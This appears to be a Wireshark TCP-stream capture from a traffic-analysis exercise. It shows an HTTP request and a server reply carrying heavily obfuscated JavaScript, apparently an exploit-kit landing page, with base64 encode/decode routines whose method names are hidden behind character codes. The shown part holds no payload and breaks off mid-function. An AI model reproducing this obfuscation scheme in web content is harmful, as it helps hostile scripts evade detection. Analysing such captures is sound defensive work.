 Wireshark · Follow TCP Stream (tcp.stream eq 17) · playbook2-me.pcap
GET / HTTP/1.1
Host: 10.10.10.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: __ua=aFTvfgZgUUVYlsDo;
Connection: Keep-Alive
Server: Apache
Content-Length: 67552
<script>
var l={"\137\u006b\u0065\u0079\u0053\u0074\u0072":String.fromCharCode(0x41,0x42,0103,68,0x45,0x46,71,0x48,0111,0x4a,
0113,76,0x4d,78,0x4f,0x50,0121,0x52,0123,84,0125,0126,87,0130,0x59,0x5a,
0141,98,0x63,0x64,101,0x66,103,0x68,0x69,106,0153,108,109,0x6e,0157,112,0161,0162,0x73,116,117,0166,0167,120,121,0x7a,
48,061,062,063,064,065,54,55,0x38,57,0x2b,0x2f,0x3d),"\x5f\165\u0074\x66\70\137\x65\u006e\x63\x6f\u0064\145":function(uI)
{uI=uI[((function () { var s="e",P="plac",H="re"; return H+P+s })())](/\r\n/g,(function () { var A="n",M="\\"; return M+A
})());var q="";var RY;for(RY=('LH'.length-2);RY<uI[(String.fromCharCode(108,0145,110,0147,0164,0150))];RY++){var
f4=uI[(String.fromCharCode(0143,0150,0141,0162,0x43,0157,100,101,0101,0x74))](RY);if(f4<(1*(0x1*0x59+7)+32))
{q+=String[((function () { var $U="harCode",N="fromC"; return N+$U })())](f4);}else
if((f4>('AhVRE'.length*0x19+2))&&(f4<('o'.length*03451+215))){q+=String[(String.fromCharCode(0146,0162,0157,0x6d,
0x43,0150,97,114,67,0157,0144,0145))]((f4>>'qUcqtx'.length)|
(32*'uOUyPp'.length+0));q+=String[(String.fromCharCode(0146,114,111,0x6d,0103,0150,0141,0162,0x43,111,100,0x65))]
((f4&('B'.length*60+3))|('lTi'.length*('b'.length*(01*0x1a+2)+11)+11));}else
{q+=String[(String.fromCharCode(0x66,0x72,111,0x6d,0103,0150,97,0162,0x43,111,0x64,0145))]
((f4>>(('oSq'.length*0x4+0)*0x1+0))|('NS'.length*(01*('a'.length*71+18)+10)+26));q+=String[((function () { var
rO="de",G="mCharCo",Lz="fro"; return Lz+G+rO })())](((f4>>'dZUIni'.length)&(1*046+25))|
(1*('Xu'.length*(04*7+5)+30)+32));q+=String[(String.fromCharCode(102,0x72,111,109,67,0150,0141,0162,0x43,111,100,0145))]
((f4&('w'.length*(0xa*'okpKEa'.length+3)+0))|('B'.length*124+4));}}return
q;},"\u0065\u006e\143\157\u0064\145":function(uI){var sb="";var ug,RZ,H,RB,S,j,R;var
N=('smZYFbQ'.length-7);uI=l[(String.fromCharCode(0x5f,117,0x74,0x66,56,95,0145,0156,0x63,111,0x64,0145))]
(uI);while(N<uI[((function () { var GF="h",U="engt",rz="l"; return rz+U+GF })())]){ug=uI[((function () { var
BL="eAt",qO="d",zz="charCo"; return zz+qO+BL })())](N++);RZ=uI[((function () { var rs="At",m4="Code",p="char"; return
p+m4+rs })())](N++);H=uI[(String.fromCharCode(0143,0150,0x61,0x72,0x43,111,0x44,0x65,0x65,0x74))](N+
+);RB=ug>>'WK'.length;S=((ug&'tDW'.length)<<'kBYD'.length)|(RZ>>'PGsw'.length);j=((RZ&('VY'.length*6+3))<<'nU'.length)|
(H>>'uJaHSq'.length);R=H&('A'.length*63+0);if(window[(function () { var Jz="N",b1="Na",G="is"; return G+b1+Jz })()](RZ))
{j=R=(16*0x4+0);}else if(window[(function () { var u="NaN",y="is"; return y+u })()](H)){R=(2*0x16+20);}
sb=sb+this[((function () { var q="tr",qU="eyS",aY="k",Mq="_"; return Mq+aY+qU+q })())]
[(String.fromCharCode(0x63,0x68,0141,0162,65,116))](RB)+this[(String.fromCharCode(95,0x6b,0x65,0171,0x53,116,0162))]
[((function () { var SL="At",m="ar",c="h",O="c"; return O+c+m+SL })())](S)+this[((function () { var
R0="tr",yE="keyS",s="_"; return s+yE+R0 })())][(String.fromCharCode(99,0150,0x61,0162,0101,116))](j)+this[((function () {
var ix="r",im="eySt",M="k",VL="_"; return VL+M+im+ix })())][((function () { var A="At",b="char"; return b+A })())](R);}
return sb;},"\144\u0065\u0063\x6f\144\x65":function(uI){var G="";var K4,L,JK;var vV,SK,X,zl;var
L7=('z'.length-1);uI=uI[(String.fromCharCode(114,101,0160,0154,97,0143,0145))](/[^A-Za-z0-9\+\/\\=]/
g,"");while(L7<uI[(String.fromCharCode(108,0145,0x6e,103,0164,0x68))])
{vV=this[(String.fromCharCode(0137,107,101,0x79,0123,0x74,114))][((function () { var $8="Of",nm="x",U="inde"; return U+nm+
$8 })())](uI[(String.fromCharCode(0x63,0x68,0141,0162,65,0164))](L7++));SK=this[((function () { var
m="r",H="St",YP="key",D="_"; return D+YP+H+m })())][((function () { var $="xOf",B="inde"; return B+$ })())](uI[((function
() { var Lp="At",u="char"; return u+Lp })())](L7++));X=this[(String.fromCharCode(95,0153,101,121,0123,116,0162))]
[((function () { var $_="f",A="dexO",tL="in"; return tL+A+$_ })())](uI[((function () { var c="rAt",P="ha",bT="c"; return
bT+P+c })())](L7++));zl=this[(String.fromCharCode(95,0153,0145,121,0123,0164,0162))][((function () { var
kq="Of",Ds="ndex",tN="i"; return tN+Ds+kq })())](uI[(String.fromCharCode(99,104,0x61,114,0101,116))](L7+
+));K4=(vV<<'PM'.length)|(SK>>'fQWn'.length);L=((SK&('bbs'.length*0x4+3))<<'gxDQ'.length)|
Packet 151. 3 client pkts, 51 server pkts, 5 turns. Click to select.
Entire conversation (73kB)
Show data as
ASCII
Stream
17